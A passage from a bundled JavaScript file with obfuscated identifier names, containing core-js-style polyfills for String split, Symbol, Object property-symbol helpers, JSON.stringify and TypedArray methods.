                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
